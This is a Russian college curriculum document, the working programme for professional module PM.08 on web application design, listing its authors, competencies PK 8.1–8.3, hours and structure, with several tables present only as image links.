



*Приложение II.6*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА ПРОФЕССИОНАЛЬНОГО МОДУЛЯ ПМ.08. Разработка дизайна веб-приложений**

**Составитель:**

**Сафаров Владислав Маратович, преподаватель ГБПОУ УКРТБ Анянова Юлия Владимировна, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

- 1.Общая характеристика рабочей программы профессионального модуля
- 2.Структура и содержание профессионального модуля
- 3.Условия реализация программы профессионального модуля
- 4.Контроль и оценка результатов освоения профессионального модуля Приложение 1

### **1. ОБЩАЯ ХАРАКТЕРИСТИКА РАБОЧЕЙ ПРОГРАММЫ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### ПМ.08. Разработка дизайна веб-приложений

*наименование профессионального модуля*

#### **1.1. Цель и планируемые результаты освоения профессионального модуля**

Изучение профессионального модуля поможет в освоении компетенции «Вебдизайн и разработка» и подготовке к сдаче демонстрационного экзамена.

В результате изучения профессионального модуля студент должен освоить основной вид профессиональной деятельности «Разработка дизайна вебприложений» и соответствующие ему профессиональные компетенции и общие компетенции:


Перечень профессиональных компетенций

| Код     | Наименование видов деятельности и профессиональных компетенций                         |
|---------|----------------------------------------------------------------------------------------|
| BД      | Разработка дизайна веб-приложений                                                      |
| ПК 8.1  | Разрабатывать дизайн-концепции веб-приложений в соответствии с корпоративным стилем    |
|         | заказчика                                                                              |
| ПК 8.2. | Формировать требования к дизайну веб-приложений на основе анализа предметной области и |
|         | целевой аудитории.                                                                     |
| ПК 8.3  | Осуществлять разработку дизайна веб-приложения с учетом современных тенденций в        |
|         | области веб-разработки                                                                 |

В ходе освоения профессионального модуля учитывается движение к достижению личностных результатов обучающимися ЛР 5, 7, 11, 13, 14, 15, 20.

В результате освоения профессионального модуля студент должен:



### 1.2. Количество часов, отводимое на освоение профессионального модуля

Всего часов  $-568$  часов, в том числе:

- 135 часов вариативной части, направленных на усиление обязательной части программы профессионального модуля.

### **2. СТРУКТУРА И СОДЕРЖАНИЕ ПРОФЕССИОНАЛЬНОГО МОДУЛЯ**

#### **2.1. Структура профессионального модуля**



<sup>\*</sup>Раздел профессионального модуля – часть программы профессионального модуля, которая характеризуется логической завершенностью и направлена на освоение одной или нескольких профессиональных компетенций. Раздел профессионального модуля может состоять из междисциплинарного курса или его части и соответствующих частей учебной и производственной практик. Наименование раздела профессионального модуля должно начинаться с отглагольного существительного и отражать совокупность осваиваемых компетенций, умений и знаний.

# **2.2. Тематический план и содержание профессионального модуля (ПМ)**









